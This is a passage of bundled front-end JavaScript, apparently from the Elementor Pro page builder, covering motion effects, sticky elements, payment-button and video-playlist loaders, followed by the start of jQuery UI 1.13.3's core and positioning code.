const propertyMatches=propertyName.match('.*?(motion_fx|_transform)');
if(propertyMatches){
const instanceName=propertyMatches[0].match('(_transform)') ? 'motion_fx':propertyMatches[0];
this.refreshInstance(instanceName);
if(!this[instanceName]){
this.activate(instanceName);
}}
if(/^_position/.test(propertyName)){
['motion_fx', 'background_motion_fx'].forEach(instanceName=> {
this.refreshInstance(instanceName);
});
}}
onDestroy(){
super.onDestroy();
['motion_fx', 'background_motion_fx'].forEach(name=> {
this.deactivate(name);
});
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/actions.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
getMovePointFromPassedPercents(movableRange, passedPercents){
const movePoint=passedPercents / movableRange * 100;
return +movePoint.toFixed(2);
}
getEffectValueFromMovePoint(range, movePoint){
return range * movePoint / 100;
}
getStep(passedPercents, options){
if('element'===this.getSettings('type')){
return this.getElementStep(passedPercents, options);
}
return this.getBackgroundStep(passedPercents, options);
}
getElementStep(passedPercents, options){
return -(passedPercents - 50) * options.speed;
}
getBackgroundStep(passedPercents, options){
const movableRange=this.getSettings('dimensions.movable' + options.axis.toUpperCase());
return -this.getEffectValueFromMovePoint(movableRange, passedPercents);
}
getDirectionMovePoint(passedPercents, direction, range){
let movePoint;
if(passedPercents < range.start){
if('out-in'===direction){
movePoint=0;
}else if('in-out'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(range.start, passedPercents);
if('in-out-in'===direction){
movePoint=100 - movePoint;
}}
}else if(passedPercents < range.end){
if('in-out-in'===direction){
movePoint=0;
}else if('out-in-out'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(range.end - range.start, passedPercents - range.start);
if('in-out'===direction){
movePoint=100 - movePoint;
}}
}else if('in-out'===direction){
movePoint=0;
}else if('out-in'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(100 - range.end, 100 - passedPercents);
if('in-out-in'===direction){
movePoint=100 - movePoint;
}}
return movePoint;
}
translateX(actionData, passedPercents){
actionData.axis='x';
actionData.unit='px';
this.transform('translateX', passedPercents, actionData);
}
translateY(actionData, passedPercents){
actionData.axis='y';
actionData.unit='px';
this.transform('translateY', passedPercents, actionData);
}
translateXY(actionData, passedPercentsX, passedPercentsY){
this.translateX(actionData, passedPercentsX);
this.translateY(actionData, passedPercentsY);
}
tilt(actionData, passedPercentsX, passedPercentsY){
const options={
speed: actionData.speed / 10,
direction: actionData.direction
};
this.rotateX(options, passedPercentsY);
this.rotateY(options, 100 - passedPercentsX);
}
rotateX(actionData, passedPercents){
actionData.axis='x';
actionData.unit='deg';
this.transform('rotateX', passedPercents, actionData);
}
rotateY(actionData, passedPercents){
actionData.axis='y';
actionData.unit='deg';
this.transform('rotateY', passedPercents, actionData);
}
rotateZ(actionData, passedPercents){
actionData.unit='deg';
this.transform('rotateZ', passedPercents, actionData);
}
scale(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range);
this.updateRulePart('transform', 'scale', 1 + actionData.speed * movePoint / 1000);
}
transform(action, passedPercents, actionData){
if(actionData.direction){
passedPercents=100 - passedPercents;
}
this.updateRulePart('transform', action, this.getStep(passedPercents, actionData) + actionData.unit);
}
setCSSTransformVariables(elementSettings){
this.CSSTransformVariables=[];
jQuery.each(elementSettings, (settingKey, settingValue)=> {
const transformKeyMatches=settingKey.match(/_transform_(.+?)_effect/m);
if(transformKeyMatches&&settingValue){
if('perspective'===transformKeyMatches[1]){
this.CSSTransformVariables.unshift(transformKeyMatches[1]);
return;
}
if(this.CSSTransformVariables.includes(transformKeyMatches[1])){
return;
}
this.CSSTransformVariables.push(transformKeyMatches[1]);
}});
}
opacity(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
level=actionData.level / 10,
opacity=1 - level + this.getEffectValueFromMovePoint(level, movePoint);
this.$element.css({
opacity,
'will-change': 'opacity'
});
}
blur(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
blur=actionData.level - this.getEffectValueFromMovePoint(actionData.level, movePoint);
this.updateRulePart('filter', 'blur', blur + 'px');
}
updateRulePart(ruleName, key, value){
if(!this.rulesVariables[ruleName]){
this.rulesVariables[ruleName]={};}
if(!this.rulesVariables[ruleName][key]){
this.rulesVariables[ruleName][key]=true;
this.updateRule(ruleName);
}
const cssVarKey=`--${key}`;
this.$element[0].style.setProperty(cssVarKey, value);
}
updateRule(ruleName){
let value='';
value +=this.concatTransformCSSProperties(ruleName);
value +=this.concatTransformMotionEffectCSSProperties(ruleName);
this.$element.css(ruleName, value);
}
concatTransformCSSProperties(ruleName){
let value='';
if('transform'===ruleName){
jQuery.each(this.CSSTransformVariables, (index, variableKey)=> {
const variableName=variableKey;
if(variableKey.startsWith('flip')){
variableKey=variableKey.replace('flip', 'scale');
}
const defaultUnit=variableKey.startsWith('rotate')||variableKey.startsWith('skew') ? 'deg':'px',
defaultValue=variableKey.startsWith('scale') ? 1:0 + defaultUnit;
value +=`${variableKey}(var(--e-transform-${variableName}, ${defaultValue}))`;
});
}
return value;
}
concatTransformMotionEffectCSSProperties(ruleName){
let value='';
jQuery.each(this.rulesVariables[ruleName], variableKey=> {
value +=`${variableKey}(var(--${variableKey}))`;
});
return value;
}
runAction(actionName, actionData, passedPercents){
if(actionData.affectedRange){
if(actionData.affectedRange.start > passedPercents){
passedPercents=actionData.affectedRange.start;
}
if(actionData.affectedRange.end < passedPercents){
passedPercents=actionData.affectedRange.end;
}}
for (var _len=arguments.length, args=new Array(_len > 3 ? _len - 3:0), _key=3; _key < _len; _key++){
args[_key - 3]=arguments[_key];
}
this[actionName](actionData, passedPercents, ...args);
}
refresh(){
this.rulesVariables={};
this.CSSTransformVariables=[];
this.$element.css({
transform: '',
filter: '',
opacity: '',
'will-change': ''
});
}
onInit(){
this.$element=this.getSettings('$targetElement');
this.refresh();
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.ViewModule {
__construct(options){
this.motionFX=options.motionFX;
if(!this.intersectionObservers){
this.setElementInViewportObserver();
}}
setElementInViewportObserver(){
this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({
callback: event=> {
if(event.isInViewport){
this.onInsideViewport();
}else{
this.removeAnimationFrameRequest();
}}
});
const observedElement='page'===this.motionFX.getSettings('range') ? elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];
this.intersectionObserver.observe(observedElement);
}
onInsideViewport=()=> {
this.run();
this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport);
};
runCallback(){
const callback=this.getSettings('callback');
callback(...arguments);
}
removeIntersectionObserver(){
if(this.intersectionObserver){
this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0]);
}}
removeAnimationFrameRequest(){
if(this.animationFrameRequest){
cancelAnimationFrame(this.animationFrameRequest);
}}
destroy(){
this.removeAnimationFrameRequest();
this.removeIntersectionObserver();
}
onInit(){
super.onInit();
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class MouseMoveInteraction extends _base.default {
bindEvents(){
if(!MouseMoveInteraction.mouseTracked){
elementorFrontend.elements.$window.on('mousemove', MouseMoveInteraction.updateMousePosition);
MouseMoveInteraction.mouseTracked=true;
}}
run(){
const mousePosition=MouseMoveInteraction.mousePosition,
oldMousePosition=this.oldMousePosition;
if(oldMousePosition.x===mousePosition.x&&oldMousePosition.y===mousePosition.y){
return;
}
this.oldMousePosition={
x: mousePosition.x,
y: mousePosition.y
};
const passedPercentsX=100 / innerWidth * mousePosition.x,
passedPercentsY=100 / innerHeight * mousePosition.y;
this.runCallback(passedPercentsX, passedPercentsY);
}
onInit(){
this.oldMousePosition={};
super.onInit();
}}
exports["default"]=MouseMoveInteraction;
MouseMoveInteraction.mousePosition={};
MouseMoveInteraction.updateMousePosition=event=> {
MouseMoveInteraction.mousePosition={
x: event.clientX,
y: event.clientY
};};
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class _default extends _base.default {
run(){
if(pageYOffset===this.windowScrollTop){
return false;
}
this.onScrollMovement();
this.windowScrollTop=pageYOffset;
}
onScrollMovement(){
this.updateMotionFxDimensions();
this.updateAnimation();
this.resetTransitionVariable();
}
resetTransitionVariable(){
this.motionFX.$element.css('--e-transform-transition-duration', '100ms');
}
updateMotionFxDimensions(){
const motionFXSettings=this.motionFX.getSettings();
if(motionFXSettings.refreshDimensions){
this.motionFX.defineDimensions();
}}
updateAnimation(){
let passedRangePercents;
if('page'===this.motionFX.getSettings('range')){
passedRangePercents=elementorModules.utils.Scroll.getPageScrollPercentage();
}else if(this.motionFX.getSettings('isFixedPosition')){
passedRangePercents=elementorModules.utils.Scroll.getPageScrollPercentage({}, window.innerHeight);
}else{
passedRangePercents=elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent);
}
this.runCallback(passedRangePercents);
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _scroll=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js"));
var _mouseMove=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js"));
var _actions=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/actions.js"));
class _default extends elementorModules.ViewModule {
getDefaultSettings(){
return {
type: 'element',
$element: null,
$dimensionsElement: null,
addBackgroundLayerTo: null,
interactions: {},
refreshDimensions: false,
range: 'viewport',
classes: {
element: 'motion-fx-element',
parent: 'motion-fx-parent',
backgroundType: 'motion-fx-element-type-background',
container: 'motion-fx-container',
layer: 'motion-fx-layer',
perspective: 'motion-fx-perspective'
}};}
bindEvents(){
this.defineDimensions=this.defineDimensions.bind(this);
elementorFrontend.elements.$window.on('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
}
unbindEvents(){
elementorFrontend.elements.$window.off('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
}
addBackgroundLayer(){
const settings=this.getSettings();
this.elements.$motionFXContainer=jQuery('<div>', {
class: settings.classes.container
});
this.elements.$motionFXLayer=jQuery('<div>', {
class: settings.classes.layer
});
this.updateBackgroundLayerSize();
this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);
const $addBackgroundLayerTo=settings.addBackgroundLayerTo ? this.$element.find(settings.addBackgroundLayerTo):this.$element;
$addBackgroundLayerTo.prepend(this.elements.$motionFXContainer);
}
removeBackgroundLayer(){
this.elements.$motionFXContainer.remove();
}
updateBackgroundLayerSize(){
const settings=this.getSettings(),
speed={
x: 0,
y: 0
},
mouseInteraction=settings.interactions.mouseMove,
scrollInteraction=settings.interactions.scroll;
if(mouseInteraction&&mouseInteraction.translateXY){
speed.x=mouseInteraction.translateXY.speed * 10;
speed.y=mouseInteraction.translateXY.speed * 10;
}
if(scrollInteraction){
if(scrollInteraction.translateX){
speed.x=scrollInteraction.translateX.speed * 10;
}
if(scrollInteraction.translateY){
speed.y=scrollInteraction.translateY.speed * 10;
}}
this.elements.$motionFXLayer.css({
width: 100 + speed.x + '%',
height: 100 + speed.y + '%'
});
}
defineDimensions(){
const $dimensionsElement=this.getSettings('$dimensionsElement')||this.$element,
elementOffset=$dimensionsElement.offset();
const dimensions={
elementHeight: $dimensionsElement.outerHeight(),
elementWidth: $dimensionsElement.outerWidth(),
elementTop: elementOffset.top,
elementLeft: elementOffset.left
};
dimensions.elementRange=dimensions.elementHeight + innerHeight;
this.setSettings('dimensions', dimensions);
if('background'===this.getSettings('type')){
this.defineBackgroundLayerDimensions();
}}
defineBackgroundLayerDimensions(){
const dimensions=this.getSettings('dimensions');
dimensions.layerHeight=this.elements.$motionFXLayer.height();
dimensions.layerWidth=this.elements.$motionFXLayer.width();
dimensions.movableX=dimensions.layerWidth - dimensions.elementWidth;
dimensions.movableY=dimensions.layerHeight - dimensions.elementHeight;
this.setSettings('dimensions', dimensions);
}
initInteractionsTypes(){
this.interactionsTypes={
scroll: _scroll.default,
mouseMove: _mouseMove.default
};}
prepareSpecialActions(){
const settings=this.getSettings(),
hasTiltEffect = !!(settings.interactions.mouseMove&&settings.interactions.mouseMove.tilt);
this.elements.$parent.toggleClass(settings.classes.perspective, hasTiltEffect);
}
cleanSpecialActions(){
const settings=this.getSettings();
this.elements.$parent.removeClass(settings.classes.perspective);
}
runInteractions(){
var _this=this;
const settings=this.getSettings();
this.actions.setCSSTransformVariables(settings.elementSettings);
this.prepareSpecialActions();
jQuery.each(settings.interactions, (interactionName, actions)=> {
this.interactions[interactionName]=new this.interactionsTypes[interactionName]({
motionFX: this,
callback: function (){
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
jQuery.each(actions, (actionName, actionData)=> _this.actions.runAction(actionName, actionData, ...args));
}});
this.interactions[interactionName].run();
});
}
destroyInteractions(){
this.cleanSpecialActions();
jQuery.each(this.interactions, (interactionName, interaction)=> interaction.destroy());
this.interactions={};}
refresh(){
this.actions.setSettings(this.getSettings());
if('background'===this.getSettings('type')){
this.updateBackgroundLayerSize();
this.defineBackgroundLayerDimensions();
}
this.actions.refresh();
this.destroyInteractions();
this.runInteractions();
}
destroy(){
this.destroyInteractions();
this.actions.refresh();
const settings=this.getSettings();
this.$element.removeClass(settings.classes.element);
this.elements.$parent.removeClass(settings.classes.parent);
if('background'===settings.type){
this.$element.removeClass(settings.classes.backgroundType);
this.removeBackgroundLayer();
}}
onInit(){
super.onInit();
const settings=this.getSettings();
this.$element=settings.$element;
this.elements.$parent=this.$element.parent();
this.$element.addClass(settings.classes.element);
this.elements.$parent=this.$element.parent();
this.elements.$parent.addClass(settings.classes.parent);
if('background'===settings.type){
this.$element.addClass(settings.classes.backgroundType);
this.addBackgroundLayer();
}
this.defineDimensions();
settings.$targetElement='element'===settings.type ? this.$element:this.elements.$motionFXLayer;
this.interactions={};
this.actions=new _actions.default(settings);
this.initInteractionsTypes();
this.runInteractions();
}}
exports["default"]=_default;
}),
"../modules/payments/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('paypal-button', ()=> __webpack_require__.e( "paypal-button").then(__webpack_require__.bind(__webpack_require__,  "../modules/payments/assets/js/frontend/handlers/paypal-button.js")));
elementorFrontend.elementsHandler.attachHandler('stripe-button', ()=> Promise.all([__webpack_require__.e("vendors-node_modules_dompurify_dist_purify_cjs_js"), __webpack_require__.e("stripe-button")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/payments/assets/js/frontend/handlers/stripe-button.js")));
}}
exports["default"]=_default;
}),
"../modules/progress-tracker/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('progress-tracker', ()=> __webpack_require__.e( "progress-tracker").then(__webpack_require__.bind(__webpack_require__,  "../modules/progress-tracker/assets/js/frontend/handlers/progress-tracker.js")));
}}
exports["default"]=_default;
}),
"../modules/sticky/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _sticky=_interopRequireDefault(__webpack_require__( "../modules/sticky/assets/js/frontend/handlers/sticky.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('section', _sticky.default, null);
elementorFrontend.elementsHandler.attachHandler('container', _sticky.default, null);
elementorFrontend.elementsHandler.attachHandler('widget', _sticky.default, null);
}}
exports["default"]=_default;
}),
"../modules/sticky/assets/js/frontend/handlers/sticky.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _utils=__webpack_require__( "../../elementor/assets/dev/js/frontend/utils/utils.js");
var _default=exports["default"]=elementorModules.frontend.handlers.Base.extend({
currentConfig: {},
debouncedReactivate: null,
bindEvents(){
elementorFrontend.addListenerOnce(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
},
unbindEvents(){
elementorFrontend.removeListeners(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
},
isStickyInstanceActive(){
return undefined!==this.$element.data('sticky');
},
getResponsiveSetting(setting){
const elementSettings=this.getElementSettings();
return elementorFrontend.getCurrentDeviceSetting(elementSettings, setting);
},
getResponsiveSettingList(setting){
const breakpoints=Object.keys(elementorFrontend.config.responsive.activeBreakpoints);
return ['', ...breakpoints].map(suffix=> {
return suffix ? `${setting}_${suffix}`:setting;
});
},
getConfig(){
const elementSettings=this.getElementSettings(),
stickyOptions={
to: elementSettings.sticky,
offset: this.getResponsiveSetting('sticky_offset'),
effectsOffset: this.getResponsiveSetting('sticky_effects_offset'),
classes: {
sticky: 'elementor-sticky',
stickyActive: 'elementor-sticky--active elementor-section--handles-inside',
stickyEffects: 'elementor-sticky--effects',
spacer: 'elementor-sticky__spacer'
},
isRTL: elementorFrontend.config.is_rtl,
isScrollSnapActive: (0, _utils.isScrollSnapActive)(),
handleScrollbarWidth: elementorFrontend.isEditMode()
},
$wpAdminBar=elementorFrontend.elements.$wpAdminBar,
isParentContainer=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);
if($wpAdminBar.length&&'top'===elementSettings.sticky&&'fixed'===$wpAdminBar.css('position')){
stickyOptions.offset +=$wpAdminBar.height();
}
if(elementSettings.sticky_parent&&!isParentContainer){
stickyOptions.parent='.e-con, .e-con-inner, .elementor-widget-wrap';
}
return stickyOptions;
},
activate(){
this.currentConfig=this.getConfig();
this.$element.sticky(this.currentConfig);
},
deactivate(){
if(!this.isStickyInstanceActive()){
return;
}
this.$element.sticky('destroy');
},
run(refresh){
if(!this.getElementSettings('sticky')){
this.deactivate();
return;
}
var currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
activeDevices=this.getElementSettings('sticky_on');
if(-1!==activeDevices.indexOf(currentDeviceMode)){
if(true===refresh){
this.reactivate();
}else if(!this.isStickyInstanceActive()){
this.activate();
}}else{
this.deactivate();
}},
reactivateOnResize(){
clearTimeout(this.debouncedReactivate);
this.debouncedReactivate=setTimeout(()=> {
const config=this.getConfig(),
isDifferentConfig=JSON.stringify(config)!==JSON.stringify(this.currentConfig);
if(isDifferentConfig){
this.run(true);
}}, 300);
},
reactivate(){
this.deactivate();
this.activate();
},
onElementChange(settingKey){
if(-1!==['sticky', 'sticky_on'].indexOf(settingKey)){
this.run(true);
}
const settings=[...this.getResponsiveSettingList('sticky_offset'), ...this.getResponsiveSettingList('sticky_effects_offset'), 'sticky_parent'];
if(-1!==settings.indexOf(settingKey)){
this.reactivate();
}},
onDeviceModeChange(){
setTimeout(()=> this.run(true));
},
onInit(){
elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
if(elementorFrontend.isEditMode()){
elementor.listenTo(elementor.channels.deviceMode, 'change', ()=> this.onDeviceModeChange());
}
this.run();
},
onDestroy(){
elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this, arguments);
this.deactivate();
},
isContainerElement(element){
const containerClasses=['e-con', 'e-con-inner'];
return containerClasses.some(containerClass=> {
return element?.classList.contains(containerClass);
});
}});
}),
"../modules/video-playlist/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.hooks.addAction('frontend/element_ready/video-playlist.default', $element=> {
__webpack_require__.e( "video-playlist").then(__webpack_require__.bind(__webpack_require__,  "../modules/video-playlist/assets/js/frontend/handler.js")).then(_ref=> {
let {
default: dynamicHandler
}=_ref;
elementorFrontend.elementsHandler.addHandler(dynamicHandler, {
$element,
toggleSelf: false
});
});
});
}}
exports["default"]=_default;
}),
"../../elementor/assets/dev/js/frontend/utils/utils.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.isScrollSnapActive=exports.escapeHTML=void 0;
const escapeHTML=str=> {
const specialChars={
'&': '&amp;',
'<': '&lt;',
'>': '&gt;',
"'": '&#39;',
'"': '&quot;'
};
return str.replace(/[&<>'"]/g, tag=> specialChars[tag]||tag);
};
exports.escapeHTML=escapeHTML;
const isScrollSnapActive=()=> {
const scrollSnapStatus=elementorFrontend.isEditMode() ? elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap;
return 'yes'===scrollSnapStatus ? true:false;
};
exports.isScrollSnapActive=isScrollSnapActive;
}),
"../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
((module)=> {
function _interopRequireDefault(e){
return e&&e.__esModule ? e:{
"default": e
};}
module.exports=_interopRequireDefault, module.exports.__esModule=true, module.exports["default"]=module.exports;
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
var __webpack_exports__=(__webpack_exec__("../assets/dev/js/frontend/frontend.js"));
}
]);
(function(factory){
"use strict";
if(typeof define==="function"&&define.amd){
define([ "jquery" ], factory);
}else{
factory(jQuery);
}}(function($){
"use strict";
$.ui=$.ui||{};
$.ui.version="1.13.3";
$.extend($.expr.pseudos, {
data: $.expr.createPseudo ?
$.expr.createPseudo(function(dataName){
return function(elem){
return !!$.data(elem, dataName);
};}) :
function(elem, i, match){
return !!$.data(elem, match[ 3 ]);
}});
$.fn.extend({
disableSelection:(function(){
var eventType="onselectstart" in document.createElement("div") ?
"selectstart" :
"mousedown";
return function(){
return this.on(eventType + ".ui-disableSelection", function(event){
event.preventDefault();
});
};})(),
enableSelection: function(){
return this.off(".ui-disableSelection");
}});
$.ui.focusable=function(element, hasTabindex){
var map, mapName, img, focusableIfVisible, fieldset,
nodeName=element.nodeName.toLowerCase();
if("area"===nodeName){
map=element.parentNode;
mapName=map.name;
if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){
return false;
}
img=$("img[usemap='#" + mapName + "']");
return img.length > 0&&img.is(":visible");
}
if(/^(input|select|textarea|button|object)$/.test(nodeName) ){
focusableIfVisible = !element.disabled;
if(focusableIfVisible){
fieldset=$(element).closest("fieldset")[ 0 ];
if(fieldset){
focusableIfVisible = !fieldset.disabled;
}}
}else if("a"===nodeName){
focusableIfVisible=element.href||hasTabindex;
}else{
focusableIfVisible=hasTabindex;
}
return focusableIfVisible&&$(element).is(":visible")&&visible($(element) );
};
function visible(element){
var visibility=element.css("visibility");
while(visibility==="inherit"){
element=element.parent();
visibility=element.css("visibility");
}
return visibility==="visible";
}
$.extend($.expr.pseudos, {
focusable: function(element){
return $.ui.focusable(element, $.attr(element, "tabindex")!=null);
}});
$.fn._form=function(){
return typeof this[ 0 ].form==="string" ? this.closest("form"):$(this[ 0 ].form);
};
$.ui.formResetMixin={
_formResetHandler: function(){
var form=$(this);
setTimeout(function(){
var instances=form.data("ui-form-reset-instances");
$.each(instances, function(){
this.refresh();
});
});
},
_bindFormResetHandler: function(){
this.form=this.element._form();
if(!this.form.length){
return;
}
var instances=this.form.data("ui-form-reset-instances")||[];
if(!instances.length){
this.form.on("reset.ui-form-reset", this._formResetHandler);
}
instances.push(this);
this.form.data("ui-form-reset-instances", instances);
},
_unbindFormResetHandler: function(){
if(!this.form.length){
return;
}
var instances=this.form.data("ui-form-reset-instances");
instances.splice($.inArray(this, instances), 1);
if(instances.length){
this.form.data("ui-form-reset-instances", instances);
}else{
this.form
.removeData("ui-form-reset-instances")
.off("reset.ui-form-reset");
}}
};
$.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());
if(!$.expr.pseudos){
$.expr.pseudos=$.expr[ ":" ];
}
if(!$.uniqueSort){
$.uniqueSort=$.unique;
}
if(!$.escapeSelector){
var rcssescape=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
var fcssescape=function(ch, asCodePoint){
if(asCodePoint){
if(ch==="\0"){
return "\uFFFD";
}
return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
}
return "\\" + ch;
};
$.escapeSelector=function(sel){
return(sel + "").replace(rcssescape, fcssescape);
};}
if(!$.fn.even||!$.fn.odd){
$.fn.extend({
even: function(){
return this.filter(function(i){
return i % 2===0;
});
},
odd: function(){
return this.filter(function(i){
return i % 2===1;
});
}});
}
$.ui.keyCode={
BACKSPACE: 8,
COMMA: 188,
DELETE: 46,
DOWN: 40,
END: 35,
ENTER: 13,
ESCAPE: 27,
HOME: 36,
LEFT: 37,
PAGE_DOWN: 34,
PAGE_UP: 33,
PERIOD: 190,
RIGHT: 39,
SPACE: 32,
TAB: 9,
UP: 38
};
$.fn.labels=function(){
var ancestor, selector, id, labels, ancestors;
if(!this.length){
return this.pushStack([]);
}
if(this[ 0 ].labels&&this[ 0 ].labels.length){
return this.pushStack(this[ 0 ].labels);
}
labels=this.eq(0).parents("label");
id=this.attr("id");
if(id){
ancestor=this.eq(0).parents().last();
ancestors=ancestor.add(ancestor.length ? ancestor.siblings():this.siblings());
selector="label[for='" + $.escapeSelector(id) + "']";
labels=labels.add(ancestors.find(selector).addBack(selector) );
}
return this.pushStack(labels);
};
$.ui.plugin={
add: function(module, option, set){
var i,
proto=$.ui[ module ].prototype;
for(i in set){
proto.plugins[ i ]=proto.plugins[ i ]||[];
proto.plugins[ i ].push([ option, set[ i ] ]);
}},
call: function(instance, name, args, allowDisconnected){
var i,
set=instance.plugins[ name ];
if(!set){
return;
}
if(!allowDisconnected&&(!instance.element[ 0 ].parentNode ||
instance.element[ 0 ].parentNode.nodeType===11) ){
return;
}
for(i=0; i < set.length; i++){
if(instance.options[ set[ i ][ 0 ] ]){
set[ i ][ 1 ].apply(instance.element, args);
}}
}};
(function(){
var cachedScrollbarWidth,
max=Math.max,
abs=Math.abs,
rhorizontal=/left|center|right/,
rvertical=/top|center|bottom/,
roffset=/[\+\-]\d+(\.[\d]+)?%?/,
rposition=/^\w+/,
rpercent=/%$/,
_position=$.fn.position;
function getOffsets(offsets, width, height){
return [
parseFloat(offsets[ 0 ]) *(rpercent.test(offsets[ 0 ]) ? width / 100:1),
parseFloat(offsets[ 1 ]) *(rpercent.test(offsets[ 1 ]) ? height / 100:1)
];
}
function parseCss(element, property){
return parseInt($.css(element, property), 10)||0;
}
function isWindow(obj){
return obj!=null&&obj===obj.window;
}
function getDimensions(elem){
var raw=elem[ 0 ];
if(raw.nodeType===9){
return {
width: elem.width(),
height: elem.height(),
offset: { top: 0, left: 0 }};}
if(isWindow(raw) ){
return {
width: elem.width(),
height: elem.height(),
offset: { top: elem.scrollTop(), left: elem.scrollLeft() }};}
if(raw.preventDefault){
return {
width: 0,
height: 0,
offset: { top: raw.pageY, left: raw.pageX }};}
return {
width: elem.outerWidth(),
height: elem.outerHeight(),
offset: elem.offset()
};}
$.position={
scrollbarWidth: function(){
if(cachedScrollbarWidth!==undefined){
return cachedScrollbarWidth;
}
var w1, w2,
div=$("<div style=" +
"'display:block;position:absolute;width:200px;height:200px;overflow:hidden;'>" +
"<div style='height:300px;width:auto;'></div></div>"),
innerDiv=div.children()[ 0 ];
$("body").append(div);
w1=innerDiv.offsetWidth;
div.css("overflow", "scroll");
w2=innerDiv.offsetWidth;
if(w1===w2){
w2=div[ 0 ].clientWidth;
}
div.remove();
return(cachedScrollbarWidth=w1 - w2);
},
getScrollInfo: function(within){
var overflowX=within.isWindow||within.isDocument ? "" :
within.element.css("overflow-x"),
overflowY=within.isWindow||within.isDocument ? "" :
within.element.css("overflow-y"),
hasOverflowX=overflowX==="scroll" ||
(overflowX==="auto"&&within.width < within.element[ 0 ].scrollWidth),
hasOverflowY=overflowY==="scroll" ||
(overflowY==="auto"&&within.height < within.element[ 0 ].scrollHeight);
return {
width: hasOverflowY ? $.position.scrollbarWidth():0,
height: hasOverflowX ? $.position.scrollbarWidth():0
};},
getWithinInfo: function(element){
